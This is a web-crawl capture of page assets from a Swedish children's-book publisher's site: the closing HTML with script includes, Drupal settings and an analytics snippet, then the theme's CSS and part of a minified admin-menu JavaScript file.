<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.stellar.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/hoverIntent.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom-core.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.blockUI.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/cart-fragments.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/single-product.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"savita","theme_token":"jJMeDGVg0JAU258cpemrWC_WuJmhfas5G4XP6qGLGC4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"1":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery-migrate.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.tools.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.revolution.min.js":1,"sites\/all\/themes\/savita\/js\/jsparams-custom.js":1,"sites\/all\/themes\/savita\/js\/wp-emoji-release.min.js":1,"sites\/all\/themes\/savita\/js\/libs.js":1,"sites\/all\/themes\/savita\/js\/common.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.smoothscroll.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.stellar.min.js":1,"sites\/all\/themes\/savita\/js\/hoverIntent.min.js":1,"sites\/all\/themes\/savita\/js\/utils.min.js":1,"sites\/all\/themes\/savita\/js\/common.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom-core.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.blockUI.min.js":1,"sites\/all\/themes\/savita\/js\/commerce.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.cookie.min.js":1,"sites\/all\/themes\/savita\/js\/cart-fragments.min.js":1,"sites\/all\/themes\/savita\/js\/single-product.min.js":1,"sites\/all\/themes\/savita\/js\/savita-update.js":1,"sites\/all\/themes\/savita\/js\/customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/commerce\/modules\/product\/theme\/commerce_product.theme.css":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic\u0026#038":1,"public:\/\/ctools\/css\/85760125e0b573c174141d9adf192778.css":1,"sites\/all\/themes\/savita\/css\/crayon.min.css":1,"sites\/all\/themes\/savita\/css\/update.css":1,"sites\/all\/themes\/savita\/css\/commerce-layout.css":1,"sites\/all\/themes\/savita\/css\/commerce-smallscreen.css":1,"sites\/all\/themes\/savita\/css\/commerce.css":1,"sites\/all\/themes\/savita\/css\/style.css":1,"sites\/all\/themes\/savita\/css\/stylesheets\/stylesheet.css":1,"sites\/all\/themes\/savita\/css\/responsive.css":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom.css":1,"sites\/all\/themes\/savita\/css\/background-style\/background.css":1,"sites\/all\/themes\/savita\/css\/savita-update.css":1}},"colorbox":{"opacity":"0.85","current":"{current} av {total}","previous":"\u00ab F\u00f6reg\u00e5ende","next":"N\u00e4sta \u00bb","close":"St\u00e4ng","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"better_exposed_filters":{"datepicker":false,"slider":false,"settings":[],"autosubmit":false,"views":{"widget_sidebar":{"displays":{"block_widget_latest_news_at_footer":{"filters":[]}}},"savita_section_content":{"displays":{"related_posts_for_single_blog_page":{"filters":[]},"block_related_products":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/search":true,"\/content\/ellies-secret-diary":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":1,"popup_hide_agreed":1,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":false,"popup_language":"sv","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true}});
//--><!]]>
</script>
     
	</div>
  <script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://semautic.mantralingua.com/mtc.js','mt');

    mt('send', 'pageview');
</script>

<script src="//semautic.mantralingua.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4
body_size: 2815
content:
@import url("stylesheets/skeleton.css");
@import url("stylesheets/stylesheet.css");
@import url("stylesheets/flexslider.css");
@import url("stylesheets/prettyPhoto.css");
@import url("stylesheets/carousel.css");


 /*
 .page-node-108 .container .column, .container .columns {
  
    margin-left: 5px;
    margin-right: 5px;
}
   */


tr.component-type-list-price 
{
   display : none;
}

#content-col4-1,#content-col4-2,#content-col4-3,#content-col4-4
{
display : inline;
float :  left;
}


.form-item-product-id
{
    display : inline;
    float :  left;
    margin-top : 0px;
    margin-right : 10px;
 
}


.mpg  #edit-combine , #views-exposed-form-search-custom-sb
{
margin: 0px;
}

.socialadd
{
margin-top : 5px;
}


.mpg input#edit-title
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}


.mpg input#edit-combine
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}




.full_search_container {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    background-color: #3C3C3C;
    padding: 26px 0 10px; 
}


 .viewmore 
{
    float: right;
    margin-bottom: 10px;
    font-weight: bold;
}

.viewmore  a
{
  
    color: green;
}



.mainpage
{
    padding-left: 15px;
    padding-right: 15px;
}

.mpg input[type="submit"] {
    float: right;
    position: absolute;
    top: 5px;
    right: 20px;
    padding: 0;
    background: url('../images/button_search.png') center center no-repeat;
    background-size: 30px 30px      ;
    width: 32px;
    height: 25px;
    cursor: pointer;
    border: none;
    z-index: 100;
    box-shadow: none;
}

.col3content
{
padding-top :  50px;
}

.breadcrumb {
color: #777;
    font-size: 11px;
    line-height: 20px;
    background-color: transparent;
    border-radius: 4px;
}

.odd  .counter-digit {
 color : #0267B0;
}

.even .counter-digit  {
 color : #A91F23;
}

.centered_digits .counter{
background:  #fff;
border-radius : 50%;
height : 165px;
width : 165px;
padding-top : 37px;
}


.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
  padding-bottom :  10px;
}


#productresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}

#videoresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}


/*Flag Languages */



.flagshow img {
border-radius :  50%;
}

.flagshow
{
display: inline;

padding-left: 4px;
padding-right: 5px;
}

.langdesciption
{

display :  inline;
float :  left;
padding-left : 5px;
padding-right : 5px;
}

.languagesavailable .language
{
font-weight :  bold;
font-size: 18px;
line-height: 26px;
margin-bottom: 1px;
margin-top: 10px;
color :  #1caff6;
}
.languagesavailable  .ldescription
{
 font-weight :  bold;
 color :  #999;
}

.languagesavailable {
    background: #eee;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 12px;  
    padding-left: 10px;
    padding-right: 0px;
    display :  flex;
}

.languagecol{
padding-left: 5px;
padding-right :  5px;
margin-top :  5px;
margin-bottom :  5px;
}

.node-type-product-display .commerce-product-field-commerce-price  
{
 background-color :  #fff;
color: #555 !important;
font-weight: 600 !important;
font-size: 21px !important;
display :  inline ;
float :  left;
} 

.priceformat
{
display :  flex ;
}


.boxnews .button_blue
{
float:right;
}

.boxnews
{
padding-top :  5px;
padding-bottom :  5px;
border-radius :  10px;
border-color: rgb(241, 240, 240);
border-radius : 10px;
border-width : 1px;
border-style : solid;
}

.boxnews img {
	

    // display: flex;
    // align-items: center;
    // flex-wrap: wrap;
    //margin-top: 20px;
    display: block;
    margin-left: auto;
    margin-right: auto;

}

.ebookbanner 
{
    background-color: #006666;
    background-image: url('/sites/all/themes/savita/images/lp_bgimages/HeaderDark.png');
    padding-top: 10px;
padding-bottom: 1px;
}

.ebookbanner a , .ebookbanner a:hover 
{
color: white;
}

.view-books-and-ebooks h3 {
    font-size: 1em;
    font-weight: 600;
    margin: 0 1px !important;
    padding-top: 5px !important;
    padding-bottom: 0 !important;
    font-family: inherit;
    border-top: 1px dotted #f5f5f5;
}

.view-books-and-ebooks .price {
    color: #555 !important;
    font-weight: 600 !important;
    font-size: 16px;
    display: inline-block !important;
    margin: 12px 7px 14px 2px !important;
}

.view-books-and-ebooks input[type="submit"] {
    font-family: inherit;
    font-weight: 600;
    margin-right: 14px;
    padding: 4px 11px;
    border-radius: 3px;
    font-size: 13px;
    background: #8ab43a !important;
        background-image: none;
    background-image: none;
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1)) !important;
    color: #fff !important;
    text-shadow: none !important;
    cursor: pointer;
    transition: all 0.2s linear;
}

.container #sidebar.four.columns {
    width: 255px;
    margin-right: 30px;
    padding-top: 35px;
} 
#sidebar {
    background-color: #F0F0F0;
    padding-left: 15px;
}

 .lb-edit-field-parent-language-tid-entityreference-filter, .lb-edit-title
{
 color: #333;
font-family: "NovecentowideLightBold", arial, serif;
font-weight: normal;
font-size: 21px;
text-transform: uppercase;
margin-bottom: 0;
font-size: 26px;
font-weight: normal !important;
}

 /*
tr.component-type-taxtax-on-audio-stickers,   tr.component-type-taxtax-on-books
{
display : none;
}

*/


  p a, p a:visited {
    
    font-weight: bold !important ;
    color: #07bee5 !important ;
}


  
		.panel.price,
		.panel.price>.panel-heading{
			border-radius:0px;
			 -moz-transition: all .3s ease;
			-o-transition:  all .3s ease;
			-webkit-transition:  all .3s ease;
		}
		.panel.price:hover{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2);
		}
		.panel.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2) inset;
		}
		
				
		.panel.price>.panel-heading{
			box-shadow: 0px 5px 0px rgba(50,50,50, .2) inset;
		/* text-shadow:0px 3px 0px rgba(50,50,50, .6); */
		}
			
		.price .list-group-item{
			border-bottom-:1px solid rgba(250,250,250, .5);
      
		}
		
		.panel.price .list-group-item:last-child {
			border-bottom-right-radius: 0px;
			border-bottom-left-radius: 0px;
      
		}
		.panel.price .list-group-item:first-child {
			border-top-right-radius: 0px;
			border-top-left-radius: 0px;
		}
		
		.price .panel-footer {
      
      padding: 10px 1px;
			color: #fff;
			border-bottom:0px;
			background-color:  rgba(0,0,0, .1);
			box-shadow: 0px 3px 0px rgba(0,0,0, .3);
		}
		
    .pricey
    {
    font-size : 22px;
    }
    
		
		.panel.price .btn{
			box-shadow: 0 -1px 0px rgba(50,50,50, .2) inset;
			border:0px;
      background : #8ab43a; 
      color : #fff;
		}
    
   .panel-blue.panel.price .btn {
   background : #5eae4d;
   } 
   
    .panel-grey.panel.price .btn {
      background : #006666;
   } 
   
    .panel-green.panel.price .btn {
  
    background : #389c6b;
   } 
    
    
		
	/* green panel */
	
		
		.price.panel-green>.panel-heading {
			color: #fff;
			background-color: #57AC57;
			border-color: #71DF71;
			border-bottom: 1px solid #71DF71;
		}
		
			
		.price.panel-green>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorOther.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		
		}
				
		
		.price.panel-green>.panel-body .lead{
    /*	text-shadow: 0px 0px 0px rgba(50,50,50, .3); */
    color : #fff;
		}
		
		.price.panel-green .list-group-item {
	
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* blue panel */
	
		
		.price.panel-blue>.panel-heading {
			color: #fff;
			background-color: #608BB4;
			border-color: #78AEE1;
			border-bottom: 1px solid #78AEE1;
		}
		
			
		.price.panel-blue>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLeaf.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		}
				
		
		.price.panel-blue>.panel-body .lead{
			//	text-shadow: 0px 0px 0px rgba(50,50,50, .3);
      color : #fff;
		}
		
		.price.panel-blue .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* red price */
		
	
		.price.panel-red>.panel-heading {
			color: #fff;
			background-color: #D04E50;
			border-color: #FF6062;
			border-bottom: 1px solid #FF6062;
		}
		
			
		.price.panel-red>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLime.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		
		
		
		
		.price.panel-red>.panel-body .lead{
		//		text-shadow: 0px 0px 0px;
    color : #fff;
		}
		
		.price.panel-red .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* grey price */
		
	
		.price.panel-grey>.panel-heading {
			color: #fff;
			background-color: #6D6D6D;
			border-color: #B7B7B7;
			border-bottom: 1px solid #B7B7B7;
		}
		
			
		.price.panel-grey>.panel-body {
		color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorDark.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		

		
		.price.panel-grey>.panel-body .lead{
			color : #fff;
		}
		
		.price.panel-grey .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* white price */
		
	
		.price.panel-white>.panel-heading {
			color: #333;
			background-color: #f9f9f9;
			border-color: #ccc;
			border-bottom: 1px solid #ccc;
			text-shadow: 0px 2px 0px rgba(250,250,250, .7);
		}
		
		.panel.panel-white.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .05) inset;
		}
			
		.price.panel-white>.panel-body {
			color: #fff;
			background-color: #dfdfdf;
		}
				
		.price.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .8);
		//		color:#666;
		}
		
		.price:hover.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .9);
			//	color:#333;
		}
		
		.price.panel-white .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
    
     #kitaboopricing .panel-body {
    padding: 42px;
    min-height: 205px;
}

.pricewithvat{
margin-bottom: 14px;
display :  inline;
font-size: 15px;
color : #878281;
}


                                                             
.plusvat{
font-size : 10px; 
}

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4
body_size: 4651
content:
var showNotice,adminMenu,columns,validateForm,screenMeta;!function(a,b){adminMenu={init:function(){},fold:function(){},restoreMenuState:function(){},toggle:function(){},favorites:function(){}},columns={init:function(){var b=this;a(".hide-column-tog","#adv-settings").click(function(){var c=a(this),d=c.val();c.prop("checked")?b.checked(d):b.unchecked(d),columns.saveManageColumnsState()})},saveManageColumnsState:function(){var b=this.hidden();a.post(ajaxurl,{action:"hidden-columns",hidden:b,screenoptionnonce:a("#screenoptionnonce").val(),page:pagenow})},checked:function(b){a(".column-"+b).show(),this.colSpanChange(1)},unchecked:function(b){a(".column-"+b).hide(),this.colSpanChange(-1)},hidden:function(){return a(".manage-column").filter(":hidden").map(function(){return this.id}).get().join(",")},useCheckboxesForHidden:function(){this.hidden=function(){return a(".hide-column-tog").not(":checked").map(function(){var a=this.id;return a.substring(a,a.length-5)}).get().join(",")}},colSpanChange:function(b){var c,d=a("table").find(".colspanchange");d.length&&(c=parseInt(d.attr("colspan"),10)+b,d.attr("colspan",c.toString()))}},a(document).ready(function(){columns.init()}),validateForm=function(b){return!a(b).find(".form-required").filter(function(){return""===a("input:visible",this).val()}).addClass("form-invalid").find("input:visible").change(function(){a(this).closest(".form-invalid").removeClass("form-invalid")}).size()},showNotice={warn:function(){var a=commonL10n.warnDelete||"";return confirm(a)?!0:!1},note:function(a){alert(a)}},screenMeta={element:null,toggles:null,page:null,init:function(){this.element=a("#screen-meta"),this.toggles=a(".screen-meta-toggle a"),this.page=a("#wpcontent"),this.toggles.click(this.toggleEvent)},toggleEvent:function(b){var c=a(this.href.replace(/.+#/,"#"));b.preventDefault(),c.length&&(c.is(":visible")?screenMeta.close(c,a(this)):screenMeta.open(c,a(this)))},open:function(b,c){a(".screen-meta-toggle").not(c.parent()).css("visibility","hidden"),b.parent().show(),b.slideDown("fast",function(){b.focus(),c.addClass("screen-meta-active").attr("aria-expanded",!0)}),a(document).trigger("screen:options:open")},close:function(b,c){b.slideUp("fast",function(){c.removeClass("screen-meta-active").attr("aria-expanded",!1),a(".screen-meta-toggle").css("visibility",""),b.parent().hide()}),a(document).trigger("screen:options:close")}},a(".contextual-help-tabs").delegate("a","click",function(b){var c,d=a(this);return b.preventDefault(),d.is(".active a")?!1:(a(".contextual-help-tabs .active").removeClass("active"),d.parent("li").addClass("active"),c=a(d.attr("href")),a(".help-tab-content").not(c).removeClass("active").hide(),void c.addClass("active").show())}),a(document).ready(function(){function c(a){var b,c,d,e,f,g,h,i=a.find(".wp-submenu");f=a.offset().top,g=x.scrollTop(),h=f-g-30,b=f+i.height()+1,c=A.height(),d=60+b-c,e=x.height()+g-50,b-d>e&&(d=b-e),d>h&&(d=h),d>1?i.css("margin-top","-"+d+"px"):i.css("margin-top","")}function d(a){var b=x.scrollTop(),c=!a||"scroll"!==a.type;if(!(t||v||B.data("wp-responsive"))){if(N.menu+N.adminbar<N.window||N.menu+N.adminbar+20>N.wpwrap)return void f();if(M=!0,N.menu+N.adminbar>N.window){if(0>b)return void(J||(J=!0,K=!1,z.css({position:"fixed",top:"",bottom:""})));if(b+N.window>w.height()-1)return void(K||(K=!0,J=!1,z.css({position:"fixed",top:"",bottom:0})));b>I?J?(J=!1,L=z.offset().top-N.adminbar-(b-I),L+N.menu+N.adminbar<b+N.window&&(L=b+N.window-N.menu-N.adminbar),z.css({position:"absolute",top:L,bottom:""})):!K&&z.offset().top+N.menu<b+N.window&&(K=!0,z.css({position:"fixed",top:"",bottom:0})):I>b?K?(K=!1,L=z.offset().top-N.adminbar+(I-b),L+N.menu>b+N.window&&(L=b),z.css({position:"absolute",top:L,bottom:""})):!J&&z.offset().top>=b+N.adminbar&&(J=!0,z.css({position:"fixed",top:"",bottom:""})):c&&(J=K=!1,L=b+N.window-N.menu-N.adminbar-1,L>0?z.css({position:"absolute",top:L,bottom:""}):f())}I=b}}function e(){N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()}}function f(){!t&&M&&(J=K=M=!1,z.css({position:"",top:"",bottom:""}))}function g(){e(),B.data("wp-responsive")?(y.removeClass("sticky-menu"),f()):N.menu+N.adminbar>N.window?(d(),y.removeClass("sticky-menu")):(y.addClass("sticky-menu"),f())}var h,i,j,k,l,m,n,o,p,q=!1,r=a("input.current-page"),s=r.val(),t=/iPhone|iPad|iPod/.test(navigator.userAgent),u=-1!==navigator.userAgent.indexOf("Android"),v=a(document.documentElement).hasClass("ie8"),w=a(document),x=a(b),y=a(document.body),z=a("#adminmenuwrap"),A=a("#wpwrap"),B=a("#adminmenu"),C=a("#wp-responsive-overlay"),D=a("#wp-toolbar"),E=D.find('a[aria-haspopup="true"]'),F=a(".meta-box-sortables"),G=!1,H=a("#wpadminbar"),I=0,J=!1,K=!1,L=0,M=!1,N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()};B.on("click.wp-submenu-head",".wp-submenu-head",function(b){a(b.target).parent().siblings("a").get(0).click()}),a("#collapse-menu").on("click.collapse-menu",function(){var c,d,e=a(document.body);a("#adminmenu div.wp-submenu").css("margin-top",""),c=b.innerWidth?Math.max(b.innerWidth,document.documentElement.clientWidth):961,c&&960>c?e.hasClass("auto-fold")?(e.removeClass("auto-fold").removeClass("folded"),setUserSetting("unfold",1),setUserSetting("mfold","o"),d="open"):(e.addClass("auto-fold"),setUserSetting("unfold",0),d="folded"):e.hasClass("folded")?(e.removeClass("folded"),setUserSetting("mfold","o"),d="open"):(e.addClass("folded"),setUserSetting("mfold","f"),d="folded"),a(document).trigger("wp-collapse-menu",{state:d})}),("ontouchstart"in b||/IEMobile\/[1-9]/.test(navigator.userAgent))&&(m=t?"touchstart":"click",a(document.body).on(m+".wp-mobile-hover",function(b){B.data("wp-responsive")||a(b.target).closest("#adminmenu").length||B.find("li.opensub").removeClass("opensub")}),B.find("a.wp-has-submenu").on(m+".wp-mobile-hover",function(b){var d=a(this).parent();B.data("wp-responsive")||d.hasClass("opensub")||d.hasClass("wp-menu-open")&&!(d.width()<40)||(b.preventDefault(),c(d),B.find("li.opensub").removeClass("opensub"),d.addClass("opensub"))})),t||u||(B.find("li.wp-has-submenu").hoverIntent({over:function(){var b=a(this),d=b.find(".wp-submenu"),e=parseInt(d.css("top"),10);isNaN(e)||e>-5||B.data("wp-responsive")||(c(b),B.find("li.opensub").removeClass("opensub"),b.addClass("opensub"))},out:function(){B.data("wp-responsive")||a(this).removeClass("opensub").find(".wp-submenu").css("margin-top","")},timeout:200,sensitivity:7,interval:90}),B.on("focus.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").addClass("opensub")}).on("blur.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").removeClass("opensub")}).find("li.wp-has-submenu.wp-not-current-submenu").on("focusin.adminmenu",function(){c(a(this))})),p=a("div.wrap h2:first"),p.nextAll("div.updated, div.error, div.notice").addClass("below-h2"),a("div.updated, div.error, div.notice").not(".below-h2, .inline").insertAfter(p),a(".notice.is-dismissible").each(function(){var b=a(this),c=a('<button type="button" class="notice-dismiss"><span 